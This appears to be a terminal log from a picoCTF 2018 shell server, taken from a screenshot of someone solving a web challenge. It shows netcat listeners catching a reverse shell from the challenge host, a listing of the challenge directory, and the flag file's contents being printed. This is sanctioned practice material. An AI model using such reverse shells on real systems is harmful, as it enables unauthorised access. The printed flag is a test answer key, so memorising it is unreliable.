 bloop@pico-2018-shell-1: ~
================================================================================
Shell server instructions:
- This server is *rebooted* and *reformatted* regularly. Please do not expect
  any data to persist.
- This server should be used *only* for working on our CTF problems. Any other
  usage is a violation of our rules.
================================================================================
Last login: Thu Oct 11 11:14:44 2018 from 79.178.26.52
bloop@pico-2018-shell-1:~$
bloop@pico-2018-shell-1:~$
bloop@pico-2018-shell-1:~$ nc -lvnp 1337
Listening on [0.0.0.0] (family 0, port 1337)
Connection from [18.223.208.176] port 1337 [tcp/*] accepted (family 2, sport 39156)
bloop@pico-2018-shell-1:~$ whoami
bloop
bloop@pico-2018-shell-1:~$ nc -lvp 1337
Listening on [0.0.0.0] (family 0, port 1337)
Connection from [18.223.208.176] port 1337 [tcp/*] accepted (family 2, sport 39416)
bloop@pico-2018-shell-1:~$ nc -lvp 1337
Listening on [0.0.0.0] (family 0, port 1337)
Connection from [18.223.208.176] port 1337 [tcp/*] accepted (family 2, sport 39792)
bloop@pico-2018-shell-1:~$ nc -lvp 1337
Listening on [0.0.0.0] (family 0, port 1337)
Connection from [18.223.208.176] port 1337 [tcp/*] accepted (family 2, sport 40146)
bloop@pico-2018-shell-1:~$ nc -lvp 1337
Listening on [0.0.0.0] (family 0, port 1337)
^C
bloop@pico-2018-shell-1:~$ nc -lvp 1337
Listening on [0.0.0.0] (family 0, port 1337)
^C
bloop@pico-2018-shell-1:~$ nc 18.223.208.176 1337
bloop@pico-2018-shell-1:~$ nc 18.223.208.176 1337
bloop@pico-2018-shell-1:~$ nc 18.223.208.176 1337
bloop@pico-2018-shell-1:~$ nc -lvp 1337
Listening on [0.0.0.0] (family 0, port 1337)
^C
bloop@pico-2018-shell-1:~$ nc -lvp 1337
Listening on [0.0.0.0] (family 0, port 1337)
Connection from [18.223.208.176] port 1337 [tcp/*] accepted (family 2, sport 42280)
bloop@pico-2018-shell-1:~$ nc -lvp 1337
Listening on [0.0.0.0] (family 0, port 1337)
Connection from [18.223.208.176] port 1337 [tcp/*] accepted (family 2, sport 43300)
bloop@pico-2018-shell-1:~$ nc -lvp 1337
Listening on [0.0.0.0] (family 0, port 1337)
Connection from [18.223.208.176] port 1337 [tcp/*] accepted (family 2, sport 43538)
/bin/dash: 0: can't access tty; job control turned off
$ id
uid=1187(fancy-alive-monitoring_1) gid=1188(fancy-alive-monitoring_1) groups=1188(fancy-alive-monitoring_1)
$ ls -lah
total 72K
drwxr-x---   2 hacksports fancy-alive-monitoring_1 4.0K Oct  1 22:24 .
drwxr-x--x 576 root       root                      52K Sep 30 03:45 ..
-rw-rw-r--   1 hacksports hacksports               1.2K Sep 28 07:40 index.php
-rw-rw-r--   1 hacksports hacksports               1.2K Sep 28 07:40 index.txt
-r--r-----   1 hacksports fancy-alive-monitoring_1   56 Sep 28 07:40 super-secret-12365-flag.txt
-rwxr-sr-x   1 hacksports fancy-alive-monitoring_1  346 Sep 28 07:40 xinet_startup.sh
$ cat super-secret-12365-flag.txt
Here is your flag: picoCTF{n3v3r_trust_a_b0x_96639d91}
$